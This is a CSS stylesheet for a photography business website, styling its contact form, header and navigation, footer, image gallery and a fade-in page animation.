a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover {filter: saturate(150%);}
.btn-center {margin-left: auto; margin-right: auto;}


/* Mobile Phone Number Link

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media handheld, only screen and (max-width:800px) {
a.phone {text-decoration: none; font-size: inherit !important;}
} */


/*------ Contact form ------*/

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%;}
div#contactForm:before {content: "Quick Contact"; font-size: 1.5em; font-weight: 400;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm span.cformlabel {font-size: .85em; width: 100%;}
#contactForm input, #contactForm textarea, #contactForm select, #contactForm .phoneField {width: 100%; height: 36px; margin: 4px 0; font-size: 1em;}
.fieldPhone span {width: 100% !important;}
.fieldPhone span, .fieldPhone input {font-family: lato; font-size: 18px;}
.fieldPhone input {border: 1px solid #cccccc !important;}
#contactForm textarea {height: auto !important;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}

@media (max-width: 800px) {
#contactForm {max-width: 500px; margin: auto;}
#contactForm input.buttonSubmit {margin-left: auto; margin-right: auto;}
}


/*------ Header ------*/

@media (min-width: 801px) {
#header-main-strip .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -ms-flex-wrap: wrap; flex-wrap: wrap;}
}


#searchContainer {display: none;}
#header {max-width: 100%; position: static; z-index: 99; width: 100%; background: url('/images/121624/layout/web-interior-header-bg.jpg'); background-size: cover; background-position: center;}
#header-main-strip {background: -webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,1)),to(rgba(0,0,0,0))); background: -webkit-linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0)); background: -o-linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0)); background: linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0));}
#header-main-strip .sub-100 {padding: 24px 15px 0;}
#header-main-strip .sub-100 > *:not(#nav-container) {-webkit-box-flex: 1; -ms-flex: 1; flex: 1;}
#header .logo {-webkit-box-flex: 0 !important; -ms-flex: 0 1 auto !important; flex: 0 1 auto !important; margin-bottom: 12px; text-align: center;}
#header .contact * {color: #fff;}

@media (max-width: 800px) {
#header-main-strip .sub-100 {padding: 12px 15px;}
#header .logo {margin-bottom: 12px; text-align: center;}
#header .contact {-webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2;}
}

/* Phone number pop-out */

@media (min-width: 801px) {
a.phone {position: relative;}
a.phone span {position: absolute; left: 0; top: 0; bottom: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 1000%; margin: auto; font-size: .85em; opacity: 0;}
a.phone:hover span {left: 110%; opacity: 1;}
}

/* Nav */

#header #nav-container {width: 100%;}
#header .ddsmoothmenu-h {width: 100%; max-width: 500px; margin: auto;}
#header .ddsmoothmenu-h > ul {display: -webkit-box; display: -ms-flexbox; display: flex; height: 100%;}
#header .ddsmoothmenu-h > ul > li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: auto; flex: auto; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#header .ddsmoothmenu-h > ul > li > a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; height: 100%; padding: 12px 0; font-size: .85em; font-weight: 400; color: #fff; opacity: 0.75;}
#header .ddsmoothmenu-h > ul > li > a:hover {opacity: 1;}
.downarrowclass {display: none; position: unset; width: 16px; height: 10px;margin-left: 18px; background-image: url(/customFonts/caret-down-white.svg); background-position: center; background-size: cover;}

/* Sub nav */

#header .ddsmoothmenu-h ul li ul {background: black; width: 300px !important;}
#header .ddsmoothmenu-h ul li ul li a {padding: 12px 15px; font-size: .85em; color: #fff; opacity: 0.75;}
#header .ddsmoothmenu-h ul li ul li a:hover {opacity: 1;}

/* Mobile nav */

.mobileNav0 {background: black;}
.slicknav_nav ul li {border: none;}
.mobileNav0 .slicknav_nav a {color: #fff;}
.mobileNav0 .slicknav_nav a:hover {background: rgba(255, 255, 255, 0.2);}
.mobileNav0 .slicknav_btn {background: none;}


/*------ Footer ------*/

#footerwrap {background: black; font-size: .95em;}
#footer {max-width: 1440px; margin: auto;}
#footer-top {padding-top: 24px;}
#footer-bottom {padding-bottom: 24px; font-size: .85em;}
#footer .container-1440 * {color: #fff;}
#footer .sub-100 {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; text-align: center;}
#footer .sub-100 *:not(i) {font-weight: 300 !important;}
#footer p {margin-top: 0;}
#footer a.phone, #footer a.phone i.fas {color: #00b4ff !important;}

@media (max-width: 800px) {
#footer {padding: 0;}
#footer p {text-align: center;}
}

/* Border */

#footer #border {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 18px;}
#footer #border * {opacity: 0.75;}
#border div {width: 100%; max-width: 50px; border-top: 1px solid #fff;}
#footer .fa-camera {margin: 0 12px; color: white !important;}

/* Copyright */

.webDugoutLink {text-align: center;}
.webDugoutLink, .webDugoutLink a, .webDugoutLink a:visited, .webDugoutLink:before {font-weight: 300; color: #fff;}
.webDugoutLink:before {content: "2019 Fantasy Photography - All Rights Reserved     |"; display: inline-block;}
.webDugoutLink a:hover {opacity: 0.75;}

@media (max-width: 800px) {
.webDugoutLink:before {content: "2019 Fantasy Photography - All Rights Reserved" display: block;}
}

/*------ Gallery ------*/

#galleryImages {width: calc(100% + 30px); max-width: 1440px; margin: 12px -15px 24px;}
#galleryImages > ul {display: -webkit-box; display: -ms-flexbox; display: flex;display: -ms-flex-wrap: wrap; flex-wrap: wrap;}
#galleryImages li {margin: 12px 15px; width: 100% !important; max-width: calc(25% - 30px); border: 0; border-radius: 0;}
#galleryImages > ul li a {position: relative; height: 0; padding: 75% 0 0; overflow: hidden;}
#galleryImages > ul li a img {position: absolute; top: -9999px; right: -9999px; bottom: -9999px; left: -9999px; min-width: 100%; min-height: 100%; margin: auto; opacity: 1 !important;}
.galleryCaption {font-size: 14px;}

@media only screen and (max-width:800px) {
#galleryImages > ul li {max-width: calc(50% - 30px); margin: 12px 15px !important;}
}

@media only screen and (max-width:480px) {
#galleryImages > ul li {max-width: 100%;}
}

/* Admin panel fix */

#UpdatePanelGallery li {max-width: calc(20% - 15px);}
#galleryImages ul li a {position: relative;}

/* Gallery cards hover effect */

#galleryImages ul li a:after {content: ""; position: absolute; left: 0; top: 0; right: 0; bottom: 0; width: 100%; background: #fff; height: 100%; margin: auto; opacity: 0;}
#galleryImages ul li a:hover:after {width: calc(100% - 30px); height: calc(100% - 30px); opacity: .2;}
#galleryImages ul li a img:hover {opacity: 1 !important;}

/* Transition for gallery link only (slower than usual) */

#galleryImages ul li a:after {webkit-transition: all .4s ease-in-out; -moz-transition: all .4s ease-in-out; -o-transition: all .4s ease-in-out; transition: all .4s ease-in-out}

/*------- Body fade in ------*/

body {
    animation: fadein 2s;
    -moz-animation: fadein 2s; /* Firefox */
    -webkit-animation: fadein 2s; /* Safari and Chrome */
    -o-animation: fadein 2s; /* Opera */
}
@keyframes fadein {
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-moz-keyframes fadein { /* Firefox */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-o-keyframes fadein { /* Opera */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}



/*------ Leave this comment for space above ------*/
